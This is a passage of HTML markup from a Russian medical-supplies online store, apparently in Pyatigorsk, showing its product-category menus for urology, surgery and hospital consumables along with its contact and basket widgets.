																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/urologiya/" class="color-theme-hover" title="Урология">
												<span class="name option-font-bold">Урология</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/urologiya/endourologiya/" title="Эндоурология">
																<span class="name color-theme-hover">Эндоурология</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/urologiya/endourologiya/stenty_mochetochnikovye/" title="Стенты мочеточниковые">
																				<span class="name color-theme-hover">Стенты мочеточниковые</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/urologiya/endourologiya/struny-provodniki/" title="Струны проводники">
																				<span class="name color-theme-hover">Струны проводники</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/urologiya/endourologiya/katetery-mochetochnikovye/" title="Катетеры мочеточниковые">
																				<span class="name color-theme-hover">Катетеры мочеточниковые</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/urologiya/endourologiya/nabory-dlya-nadlobkovoy-tsistostomii/" title="Наборы для надлобковой цистостомии">
																				<span class="name color-theme-hover">Наборы для надлобковой цистостомии</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/urologiya/endourologiya/nabory-dlya-perkutannoy-nefrostomii/" title="Наборы для перкутанной нефростомии">
																				<span class="name color-theme-hover">Наборы для перкутанной нефростомии</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/urologiya/endourologiya/nabory-dlya-ustanovki-mochetochnikovogo-stenta/" title="Наборы для установки мочеточникового стента">
																				<span class="name color-theme-hover">Наборы для установки мочеточникового стента</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/urologiya/endourologiya/kozhukhi-dlya-dostupa-v-mochetochnik/" title="Кожухи для доступа в мочеточник">
																				<span class="name color-theme-hover">Кожухи для доступа в мочеточник</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/urologiya/sredstva-ukhoda/" title="Средства ухода">
																<span class="name color-theme-hover">Средства ухода</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/urologiya/sredstva-ukhoda/mochepriemniki/" title="Мочеприемники">
																				<span class="name color-theme-hover">Мочеприемники</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/urologiya/uretralnye-katetery/" title="Уретральные катетеры">
																<span class="name color-theme-hover">Уретральные катетеры</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/urologiya/uretralnye-katetery/katetery-foleya/" title="Катетеры Фолея">
																				<span class="name color-theme-hover">Катетеры Фолея</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/urologiya/uretralnye-katetery/katetery-nelatona/" title="Катетеры Нелатона">
																				<span class="name color-theme-hover">Катетеры Нелатона</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/urologiya/urodinamicheskie-issledovaniya/" title="Уродинамические исследования">
																<span class="name color-theme-hover">Уродинамические исследования</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/urologiya/urodinamicheskie-issledovaniya/katetery-dlya-urodinamicheskikh-issledovaniy/" title="Катетеры для уродинамических исследований">
																				<span class="name color-theme-hover">Катетеры для уродинамических исследований</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu active has_img">
																						<a href="/catalog/khirurgiya/" class="color-theme-hover" title="Хирургия">
												<span class="name option-font-bold">Хирургия</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/" title="Аспирация и дренирование">
																<span class="name color-theme-hover">Аспирация и дренирование</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/drenazhnye-trubki-/" title="Дренажные трубки ">
																				<span class="name color-theme-hover">Дренажные трубки </span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/drenazhnye-emkosti/" title="Дренажные емкости">
																				<span class="name color-theme-hover">Дренажные емкости</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/nabory-dlya-drenirovaniya-ran/" title="Наборы для дренирования ран">
																				<span class="name color-theme-hover">Наборы для дренирования ран</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/aspiratsiya-i-drenirovanie/nakonechniki-aspiratsionnye-yankauera/" title="Наконечники аспирационные Янкауэра">
																				<span class="name color-theme-hover">Наконечники аспирационные Янкауэра</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/" title="Малоинвазивная хирургия">
																<span class="name color-theme-hover">Малоинвазивная хирургия</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/troakary-endoskopicheskie-volkmann/" title="Троакары эндоскопические Volkmann">
																				<span class="name color-theme-hover">Троакары эндоскопические Volkmann</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/meshki-i-sachki-dlya-evakuatsii-organov-volkmann/" title="Мешки и сачки для эвакуации органов Volkmann">
																				<span class="name color-theme-hover">Мешки и сачки для эвакуации органов Volkmann</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/maloinvazivnaya-khirurgiya/manipulyatory-endoskopicheskie/" title="Манипуляторы эндоскопические">
																				<span class="name color-theme-hover">Манипуляторы эндоскопические</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/khirurgiya/skalpeli-i-lezviya/" title="Скальпели и лезвия">
																<span class="name color-theme-hover">Скальпели и лезвия</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/skalpeli-i-lezviya/lezviya-dlya-skalpeley/" title="Лезвия для скальпелей">
																				<span class="name color-theme-hover">Лезвия для скальпелей</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/skalpeli-i-lezviya/skalpeli-odnorazovye/" title="Скальпели одноразовые">
																				<span class="name color-theme-hover">Скальпели одноразовые</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu active">
															<a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/" title="Сшивающие аппараты и кассеты">
																<span class="name color-theme-hover">Сшивающие аппараты и кассеты</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item active">
																			<a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/" title="Линейные сшивающие аппараты и кассеты">
																				<span class="name color-theme-hover">Линейные сшивающие аппараты и кассеты</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/-lineynye-sshivayushcherezhushchie-apparaty-i-kassety/" title=" Линейные сшивающе-режущие аппараты и кассеты">
																				<span class="name color-theme-hover"> Линейные сшивающе-режущие аппараты и кассеты</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/endoskopicheskie-lineynye-sshivayushchie-apparaty-i-kassety/" title="Эндоскопические линейные сшивающие аппараты и кассеты">
																				<span class="name color-theme-hover">Эндоскопические линейные сшивающие аппараты и кассеты</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/-tsirkulyarnye-sshivayushchie-apparaty/" title=" Циркулярные сшивающие аппараты">
																				<span class="name color-theme-hover"> Циркулярные сшивающие аппараты</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/tsirkulyarnye-sshivayushchie-apparaty-dlya-gemorroidopeksii-i-lecheniya-prolapsa/" title="Циркулярные сшивающие аппараты для геморроидопексии и лечения пролапса">
																				<span class="name color-theme-hover">Циркулярные сшивающие аппараты для геморроидопексии и лечения пролапса</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/khirurgiya/klipapplikatory/" title="Клипаппликаторы">
																<span class="name color-theme-hover">Клипаппликаторы</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/klipapplikatory/klipapplikatory-mnogorazovye/" title="Клипаппликаторы многоразовые">
																				<span class="name color-theme-hover">Клипаппликаторы многоразовые</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/klipapplikatory/klipapplikatory-odnorazovye/" title="Клипаппликаторы одноразовые">
																				<span class="name color-theme-hover">Клипаппликаторы одноразовые</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/khirurgiya/klipsy-ligiruyushchie/" title="Клипсы лигирующие">
																<span class="name color-theme-hover">Клипсы лигирующие</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/klipsy-ligiruyushchie/klipsy-ligiruyushchie-polimernye-v-kartridzhe/" title="Клипсы лигирующие полимерные в картридже">
																				<span class="name color-theme-hover">Клипсы лигирующие полимерные в картридже</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/klipsy-ligiruyushchie/klipsy-ligiruyushchie-titanovye-v-kartridzhe/" title="Клипсы лигирующие титановые в картридже">
																				<span class="name color-theme-hover">Клипсы лигирующие титановые в картридже</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/khirurgiya/plastiny-patsienta/" title="Пластины пациента">
																<span class="name color-theme-hover">Пластины пациента</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/khirurgiya/kozhnye-steplery/" title="Кожные степлеры">
																<span class="name color-theme-hover">Кожные степлеры</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/" title="Ручки держатели для хирургических лезвий">
																<span class="name color-theme-hover">Ручки держатели для хирургических лезвий</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy-malye/" title="Ручки держатели для хирургических лезвий малые">
																				<span class="name color-theme-hover">Ручки держатели для хирургических лезвий малые</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy-bolshie/" title="Ручки держатели для хирургических лезвий большие">
																				<span class="name color-theme-hover">Ручки держатели для хирургических лезвий большие</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/khirurgiya/katetery-tipa-fogarti/" title="Катетеры типа Фогарти">
																<span class="name color-theme-hover">Катетеры типа Фогарти</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/khirurgiya/katetery-tipa-fogarti/katetery-tipa-fogarti-dlya-embolektomii/" title="Катетеры типа Фогарти для эмболэктомии">
																				<span class="name color-theme-hover">Катетеры типа Фогарти для эмболэктомии</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/khirurgiya/ustroystva-dlya-zashchity-rany/" title="Устройства для защиты раны">
																<span class="name color-theme-hover">Устройства для защиты раны</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/obshebolnichniye-medizdeliya/" class="color-theme-hover" title="Общебольничные медизделия">
												<span class="name option-font-bold">Общебольничные медизделия</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/" title="Медицинские средства индивидуальной защиты">
																<span class="name color-theme-hover">Медицинские средства индивидуальной защиты</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/kostyum-zashchitnyy-odnorazovyy-s-kapyushonom/" title="Костюм защитный одноразовый с капюшоном">
																				<span class="name color-theme-hover">Костюм защитный одноразовый с капюшоном</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/kombinezon-zashchitnyy-odnorazovyy-s-kapyushonom/" title="Комбинезон защитный одноразовый с капюшоном">
																				<span class="name color-theme-hover">Комбинезон защитный одноразовый с капюшоном</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/perchatki-smotrovye-odnorazovye/" title="Перчатки смотровые одноразовые">
																				<span class="name color-theme-hover">Перчатки смотровые одноразовые</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/perchatki-s-antimikrobnym-pokrytiem-/" title="Перчатки с антимикробным покрытием ">
																				<span class="name color-theme-hover">Перчатки с антимикробным покрытием </span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/shchitki-litsevye-zashchitnye/" title="Щитки лицевые защитные">
																				<span class="name color-theme-hover">Щитки лицевые защитные</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/maski-litsevye-meditsinskie-trekhsloynye-klass-zashchity-iir/" title="Маски лицевые медицинские трехслойные. Класс защиты IIR">
																				<span class="name color-theme-hover">Маски лицевые медицинские трехслойные. Класс защиты IIR</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/obshebolnichniye-medizdeliya/akusherstvo-i-ginekologiya/" title="Акушерство и гинекология">
																<span class="name color-theme-hover">Акушерство и гинекология</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/obshebolnichniye-medizdeliya/akusherstvo-i-ginekologiya/nabor-dlya-identifikatsii-novorozhdennykh/" title="Набор для идентификации новорожденных">
																				<span class="name color-theme-hover">Набор для идентификации новорожденных</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/obshebolnichniye-medizdeliya/prochee/" title="Прочее">
																<span class="name color-theme-hover">Прочее</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/obshebolnichniye-medizdeliya/prochee/elektrody-dlya-ekg/" title="Электроды для ЭКГ">
																				<span class="name color-theme-hover">Электроды для ЭКГ</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/sale/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																Акции							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/blog/">
							<div class="link-title color-theme-hover">
																Блог							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/info/brands/">
							<div class="link-title color-theme-hover">
																Бренды							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/help/">
							<div class="link-title color-theme-hover">
																Как купить							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/help/payment/" class="color-theme-hover" title="Условия оплаты">
												<span class="name option-font-bold">Условия оплаты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/delivery/" class="color-theme-hover" title="Условия доставки">
												<span class="name option-font-bold">Условия доставки</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																Компания							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="https://romfarma.ru/company/" class="color-theme-hover" title="О нас">
												<span class="name option-font-bold">О нас</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/staff/" class="color-theme-hover" title="Команда">
												<span class="name option-font-bold">Команда</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/reviews/" class="color-theme-hover" title="Отзывы">
												<span class="name option-font-bold">Отзывы</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/" class="color-theme-hover" title="Контакты">
												<span class="name option-font-bold">Контакты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/requisites/" class="color-theme-hover" title="Реквизиты">
												<span class="name option-font-bold">Реквизиты</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									<!--'start_frame_cache_header-allphones-block1'-->								<!-- noindex -->
			<div class="phone with_dropdown white sm">
									<div class="wrap">
						<div>
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:88001017105">8 (800) 101-71-05</a>
										</div>
					</div>
													<div class="dropdown ">
						<div class="wrap scrollblock">
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:88001017105">8 (800) 101-71-05<span class="descr">Звонок бесплатный</span></a></div>
													</div>
					</div>
					<i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>					
							</div>
			<!-- /noindex -->
				<!--'end_frame_cache_header-allphones-block1'-->								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/kassety-k-lineynym-sshivayushchim-apparatam/kasseta_pryamaya_k_lineynym_sshivayushchim_apparatam_sinyaya_1847-VLS60B-B/" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
			<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" 
							class="dark-color basket-link delay ready " 
							href="javascript:void(0)"
							data-href="/basket/#delayed"
						>
							<i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
						<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->								</div>
						</div>
					</div>
					<div class="footer_wrap">
													<div class="inline-block">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block1'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fcatalog%2Fkhirurgiya%2Fsshivayushchie-apparaty-i-kassety%2Flineynye-sshivayushchie-apparaty-i-kassety%2Fkassety-k-lineynym-sshivayushchim-apparatam%2Fkasseta_pryamaya_k_lineynym_sshivayushchim_apparatam_sinyaya_1847-VLS60B-B%2F" data-param-form_id="city_chooser">
						<span>Пятигорск</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block1'-->								</div>
							</div>
						
						<!--'start_frame_cache_email-block1'-->		
												<div class="email blocks color-theme-hover">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>													<a href="mailto:sales@romfarma.ru" target="_blank">sales@romfarma.ru</a>
											</div>
				<!--'end_frame_cache_email-block1'-->		
						<!--'start_frame_cache_address-block1'-->		
												<div class="address blocks">
						<i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>						357500, Ставропольский край, г. Пятигорск, ул. Ермолова 12 стр. 3					</div>
				<!--'end_frame_cache_address-block1'-->		
							<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="http://vk.ru/romfarma" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
													<li class="telegram">
				<a href="http://t.me/RomFarma_Ug" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
							<li class="ytb">
				<a href="http://youtube.com/romfarma" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
			<li class="viber viber_mobile">
				<a href="viber://add?number=79887648192" target="_blank" rel="nofollow" title="Viber">
					Viber				</a>
			</li>
			<li class="viber viber_desktop">
				<a href="viber://chat?number=+79887648192" target="_blank" rel="nofollow" title="Viber">
					Viber				</a>
			</li>
										<li class="whats">
				<a href="https://wa.me/79887648192" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
<header class="header header--desktop" style="padding-top: 0px; position: relative;">
    <div class="header-container">
        <div class="header-middle">
            <div class="header-logo-row row--start row--center">
                <a href="/">
                    <img data-lazyload class="lazy header-logo" src="[data-uri]" data-src="/assets/images/icons/logo.svg" alt="РомФарма-Юг">
                </a>
            </div>
            <div class="header-middle_city">
                <div class="city" id="city">
                    <div class="city__label no-title">
                        <span class="city__name city__btn city__name--label">
                            <!--'start_frame_cache_allregions-list-block2'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fcatalog%2Fkhirurgiya%2Fsshivayushchie-apparaty-i-kassety%2Flineynye-sshivayushchie-apparaty-i-kassety%2Fkassety-k-lineynym-sshivayushchim-apparatam%2Fkasseta_pryamaya_k_lineynym_sshivayushchim_apparatam_sinyaya_1847-VLS60B-B%2F" data-param-form_id="city_chooser">
						<span>Пятигорск</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block2'-->                        </span>
                        <img data-lazyload class="lazy city_arrow" src="[data-uri]" data-src="/assets/images/icons/city_arrow.svg" width="8" height="6" alt="">
                    </div>
                    <!-- <div class="city__change">
			<p>
			<span class="city__change-label">Вы находитесь в городе&nbsp;</span>
			<span class="city__change-label--mob">Ваш город:&nbsp;</span>
			<span class="city__name city__name--main orange_flat_2">Пятигорск</span>
			</p>
			<div class="row row--start">
			<a class="city__confirm-btn ds_b_2x ds_b_inline"
